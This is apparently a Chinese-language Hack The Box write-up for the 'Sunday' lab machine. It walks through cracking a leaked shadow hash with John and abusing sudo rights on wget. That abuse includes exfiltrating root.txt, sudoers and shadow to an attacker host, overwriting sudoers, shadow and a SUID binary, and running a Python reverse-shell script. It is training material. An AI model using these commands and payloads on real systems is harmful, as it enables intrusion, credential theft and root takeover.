sunny@sunday:~$ history
    1  su -
    2  su -
    3  cat /etc/resolv.conf
    4  su -
    5  ps auxwww|grep overwrite
    6  su -
    7  sudo -l
    8  sudo /root/troll
    9  ls /backup
   10  ls -l /backup
   11  cat /backup/shadow.backup
   12  sudo /root/troll
   13  sudo /root/troll
   14  su -
   15  sudo -l
   16  sudo /root/troll
   17  ps auxwww
   18  ps auxwww
   19  ps auxwww
   20  top
   21  top
   22  top
   23  ps auxwww|grep overwrite
   24  su -
   25  su -
   26  cat /etc/resolv.conf
   27  ps auxwww|grep over
   28  sudo -l
   29  sudo /root/troll
可以看下这些文件:
- /etc/resolv.conf
- /root/troll
- /backup/shadow.backup

sunny@sunday:~$ sudo -l
用户 sunny 可以在 sunday 上运行以下命令:
    (root) NOPASSWD: /root/troll
sunny@sunday:~$ ls -l /root/troll
/root/troll: Permission denied
sunny@sunday:~$ sudo /root/troll
testing
uid=0(root) gid=0(root)
sunny@sunday:~$
sunny@sunday:~$ ls -l /backup/shadow.backup
-rw-r--r--   1 root     root         319 2021  12月 19 /backup/shadow.backup
sunny@sunday:~$ cat /backup/shadow.backup
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
试着解密Sammy的哈希
将/etc/passwd 和 /etc/shadow 中的Sammy字段进行组合
┌──(xavier㉿kali)-[~/Desktop/HTB/014-Sunday]
└─$ echo 'sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::' > shadow

┌──(xavier㉿kali)-[~/Desktop/HTB/014-Sunday]
└─$ echo 'sammy:x:100:10::/home/sammy:/usr/bin/bash' > passwd

┌──(xavier㉿kali)-[~/Desktop/HTB/014-Sunday]
└─$ unshadow passwd shadow > pass.hash

┌──(xavier㉿kali)-[~/Desktop/HTB/014-Sunday]
└─$ cat pass.hash
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:100:10::/home/sammy:/usr/bin/bash
使用John暴破:
┌──(xavier㉿kali)-[~/Desktop/HTB/014-Sunday]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt pass.hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha256crypt, crypt(3) $5$ [SHA256 128/128 ASIMD 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cooldude!        (sammy)
1g 0:00:01:02 DONE (2023-05-06 03:32) 0.01591g/s 3243p/s 3243c/s 3243C/s coolpeople..chrystelle
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
获得Sammy用户的密码cooldude!
SSH登录:
┌──(xavier㉿kali)-[~]
└─$ ssh sammy@10.10.10.76 -p 22022
(sammy@10.10.10.76) Password:
Last login: Wed Apr 13 15:38:02 2022 from 10.10.14.13
Oracle Corporation      SunOS 5.11      11.4    Aug 2018
-bash-4.4$ id
uid=100(sammy) gid=10(staff)
-bash-4.4$
-bash-4.4$ history
    1  id
    2  history
-bash-4.4$ sudo -l
用户 sammy 可以在 sunday 上运行以下命令:
    (ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
only flag
post-file
利用wget post方式上传root.txt到kali
-bash-4.4$ sudo /usr/bin/wget http://10.10.14.11:8888/ --post-file=/root/root.txt
--2023-05-05 19:41:48--  http://10.10.14.11:8888/
正在连接 10.10.14.11:8888... 已连接。
已发出 HTTP 请求,正在等待回应...
nc监听,接受root.txt:
┌──(xavier㉿kali)-[~]
└─$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.76] 51358
POST / HTTP/1.1
User-Agent: Wget/1.19.5 (solaris2.11)
Accept: */*
Accept-Encoding: identity
Host: 10.10.14.11:8888
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33

967fxxxxxxxxxxx
补充-input-file
使用wget --input-file 或 -i读取flag
-bash-4.4$ sudo /usr/bin/wget --input-file /root/root.txt
--2023-05-06 03:05:39--  http://967faxxxxx/
正在解析主机 967faxxxxx ... 失败:temporary name resolution failure。
wget: 无法解析主机地址 “967faxxxxx”
-bash-4.4$ sudo wget -i /root/root.txt
--2023-05-06 03:05:57--  http://967faxxxxx9/
正在解析主机 967faxxxxx... 失败:temporary name resolution failure。
wget: 无法解析主机地址 “967faxxxxx”
-bash-4.4$
root shell-sudoer
为了获取root shell,想法是替换/etc/sudoers
先用wget上传/etc/sudoers文件
-bash-4.4$ sudo /usr/bin/wget http://10.10.14.11:8888/ --post-file=/etc/sudoers
--2023-05-05 19:50:56--  http://10.10.14.11:8888/
正在连接 10.10.14.11:8888... 已连接。
已发出 HTTP 请求,正在等待回应...
同样nc监听,获取post信息

修改sudoers文件,追加一条配置:sammy ALL=(root) NOPASSWD: /usr/bin/bash
┌──(xavier㉿kali)-[~/Desktop/HTB/014-Sunday]
└─$ tail sudoers.txt
## of the user they are running the command as (root by default).
# Defaults targetpw  # Ask for the password of the target user
# ALL ALL=(ALL) ALL  # WARNING: only use this together with 'Defaults targetpw'

## Read drop-in files from /etc/sudoers.d
## (the '#' here does not indicate a comment)
#includedir /etc/sudoers.d
sammy ALL=(root) NOPASSWD: /usr/bin/wget
sammy ALL=(root) NOPASSWD: /bin/bash
sunny ALL=(root) NOPASSWD: /root/troll
用Python起一个简单的http服务
──(xavier㉿kali)-[~/Desktop/HTB/014-Sunday]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.76 - - [06/May/2023 04:00:30] "GET /sudoers.txt HTTP/1.1" 200 -
在靶机上执行wget,覆盖原来的/etc/sudoers
-bash-4.4$ sudo /usr/bin/wget http://10.10.14.11:8000/sudoers.txt -O /etc/sudoers
--2023-05-05 20:00:37--  http://10.10.14.11:8000/sudoers.txt
正在连接 10.10.14.11:8000... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:3322 (3.2K) [text/plain]
正在保存至: “/etc/sudoers”

/etc/sudoers                     100%[==========================================================>]   3.24K  --.-KB/s  用时 0s

2023-05-05 20:00:38 (225 MB/s) - 已保存 “/etc/sudoers” [3322/3322])

-bash-4.4$ sudo -l
用户 sammy 可以在 sunday 上运行以下命令:
    (ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
    (root) NOPASSWD: /bin/bash
获取root权限:
-bash-4.4$ sudo /bin/bash
root@sunday:/home/sammy# id
uid=0(root) gid=0(root)
root@sunday:/home/sammy# cat /root/root.txt
967fxxxxxxxxxxxxx
root@sunday:/home/sammy#
补充-重写troll
之前sunny用户可以执行sudo /root/troll,可以利用wget覆盖该程序
本地先写个Python反弹shell程序:
#!/usr/bin/python

import socket
import subprocess
import os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.11",8888))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);
利用wget覆盖程序
sammy@sunday:~$ sudo wget http://10.10.14.11:8000/shell.py -O /root/troll
然后执行sudo /root/troll
kali监听nc -nlvp 8888
这里troll程序好像会定时重置,所以要抓紧时间。
补充-重写SUID程序
还是利用上面的Python反弹shell脚本
sammy@sunday:~$ ls -la /usr/bin/passwd
-r-sr-sr-x 1 root sys 31584 2009-05-14 21:18 /usr/bin/passwd
sammy@sunday:~$ sudo wget -O /usr/bin/passwd http://10.10.14.5/shell.py
然后执行passwd,kali监听端口,收到反弹shell
补充-重写shadow文件
覆盖 /etc/passwd 和/或 /etc/shadow 可能会导致环境异常,有风险。
先post传输shadow
-bash-4.4$ sudo wget http://10.10.14.11:8888/ --post-file /etc/shadow

先在kali上保存该文件作为备份,然后利用shadow的备份文件修改root的密码为sunny的弱密码

然后再利用wget进行覆盖shadow文件
-bash-4.4$ sudo wget http://10.10.14.11:8000/root -O /etc/shadow
--2023-05-06 03:29:30--  http://10.10.14.11:8000/root
正在连接 10.10.14.11:8000... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:736 [application/octet-stream]
正在保存至: “/etc/shadow”

/etc/shadow                            100%[===========================================================================>]     736  --.-KB/s  用时 0.02s

2023-05-06 03:29:31 (40.5 KB/s) - 已保存 “/etc/shadow” [736/736])
接着使用root:sunday登录SSH:
┌──(xavier㉿kali)-[~]
└─$ ssh root@10.10.10.76 -p 22022
(root@10.10.10.76) Password:
Warning: at least 15 failed authentication attempts since last successful authentication.  The latest at Fri May 05 22:34 2023.
Last login: Fri Oct 14 10:28:51 2022 on console
NOTE: system has 5 active alerts; run 'fmadm list' for details.
Oracle Corporation      SunOS 5.11      11.4    Aug 2018
You have new mail.
root@sunday:~# id
uid=0(root) gid=0(root)

也可以在原先Sammy的SSH shell里通过 su root切换成Root用户。
-bash-4.4$ su root
Password:
# id
uid=0(root) gid=0(root)
#
参考文章:
- https://0xdf.gitlab.io/2018/09/29/htb-sunday.html